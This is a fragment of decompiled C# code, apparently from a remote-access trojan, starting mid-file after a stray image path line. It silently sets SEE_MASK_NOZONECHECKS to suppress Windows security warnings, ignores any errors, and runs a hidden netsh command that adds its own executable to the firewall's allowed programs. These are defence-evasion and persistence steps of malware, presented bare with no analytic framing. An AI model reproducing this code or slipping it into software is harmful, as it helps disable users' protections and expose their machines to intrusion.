 }
try
{
Environment.SetEnvironmentVariable("SEE_MASK_NOZONECHECKS", "1", EnvironmentVariableTarget.User);
}
catch (Exception ex2)
{
}
try
{
Interaction.Shell(string.Concat(new string[]
{
"netsh firewall add allowedprogram \"",
OK.LO.FullName,
"\" \"",
OK.LO.Name,
"\" ENABLE"
}), AppWinStyle.Hide, true, 5000);
}